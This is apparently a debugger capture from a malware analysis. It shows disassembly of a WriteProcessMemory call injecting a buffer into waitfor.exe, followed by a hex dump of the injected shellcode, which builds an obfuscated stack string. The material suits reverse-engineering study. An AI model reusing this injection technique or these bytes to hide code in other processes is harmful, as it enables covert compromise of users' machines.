 6E3077CC 6A 00 push 0
6E3077CE 8B45 18 mov eax,dword ptr ss:[ebp+18]
6E3077D1 50 push eax size
6E3077D2 8B4D 14 mov ecx,dword ptr ss:[ebp+14] [ebp+14]:&"˝>Â"
6E3077D5 51 push ecx Buffer -> .data section
6E3077D6 8B95 08FDFFFF mov edx,dword ptr ss:[ebp-2F8]
6E3077DC 52 push edx Base Address
6E3077DD 8B85 6CFDFFFF mov eax,dword ptr ss:[ebp-294]
6E3077E3 50 push eax handle
6E3077E4 FF95 14FDFFFF call dword ptr ss:[ebp-2EC] WriteProcessMemory
waitfor.exe (4112) (0x130000 - 0x135000)
00000000 e9 40 4d 00 00 55 8b ec 83 ec 24 b8 01 00 00 00 .@M..U....$.....
00000010 6b c8 12 c6 44 0d dc 00 ba 01 00 00 00 6b c2 0c k...D........k..
00000020 c6 44 05 dc 32 b9 01 00 00 00 6b d1 06 c6 44 15 .D..2.....k...D.
00000030 dc 41 b8 01 00 00 00 c1 e0 02 c6 44 05 dc 53 b9 .A.........D..S.
00000040 01 00 00 00 6b d1 0a c6 44 15 dc 32 b8 01 00 00 ....k...D..2....
00000050 00 6b c8 00 c6 44 0d dc 4d ba 01 00 00 00 6b c2 .k...D..M.....k.
00000060 0b c6 44 05 dc 34 b9 01 00 00 00 6b d1 03 c6 44 ..D..4.....k...D
00000070 15 dc 41 b8 01 00 00 00 c1 e0 00 c6 44 05 dc 53 ..A.........D..S
00000080 b9 01 00 00 00 6b d1 05 c6 44 15 dc 46 b8 01 00 .....k...D..F...
00000090 00 00 c1 e0 03 c6 44 05 dc 49 b9 01 00 00 00 6b ......D..I.....k
000000a0 d1 0d c6 44 15 dc 41 b8 01 00 00 00 d1 e0 c6 44 ...D..A........D
000000b0 05 dc 39 b9 01 00 00 00 6b d1 11 c6 44 15 dc 4f ..9.....k...D..O
000000c0 b8 01 00 00 00 c1 e0 04 c6 44 05 dc 49 b9 01 00 .........D..I...
000000d0 00 00 6b d1 09 c6 44 15 dc 44 b8 01 00 00 00 6b ..k...D..D.....k
000000e0 c8 07 c6 44 0d dc 55 ba 01 00 00 00 6b c2 0f c6 ...D..U.....k...
000000f0 44 05 dc 55 b9 01 00 00 00 6b d1 0e c6 44 15 dc D..U.....k...D..
00000100 53 8b 45 08 89 45 fc c7 45 f8 00 00 00 00 8d 4d S.E..E..E......M
00000110 dc 51 6a 00 68 03 00 1f 00 8b 55 fc 8b 82 e8 07 .Qj.h.....U.....
00000120 00 00 ff d0 89 45 f4 8b 4d fc 83 b9 60 0c 02 00 .....E..M...`...
00000130 00 74 55 8b 55 f8 83 c2 01 89 55 f8 68 e8 03 00 .tU.U.....U.h...
00000140 00 8b 45 fc 8b 88 50 07 00 00 ff d1 83 7d f8 3c ..E...P......}.<
00000150 72 34 6a 00 6a 00 6a 03 8b 55 fc 52 e8 44 31 00 r4j.j.j..U.R.D1.
00000160 00 83 c4 10 c7 45 f8 00 00 00 00 83 7d f4 00 74 .....E......}..t
00000170 15 8d 45 f0 50 6a 01 8b 4d f4 51 8b 55 fc 8b 82 ..E.Pj..M.Q.U...
00000180 ec 07 00 00 ff d0 eb 9f 8b 4d f4 51 8b 55 fc 8b .........M.Q.U..
00000190 82 60 07 00 00 ff d0 33 c0 8b e5 5d c2 04 00 cc .`.....3...]....
000001a0 cc cc cc cc cc 55 8b ec 83 ec 08 c7 45 fc 00 00 .....U......E...
Re-read Write Go to... 16 bytes per row Save... Close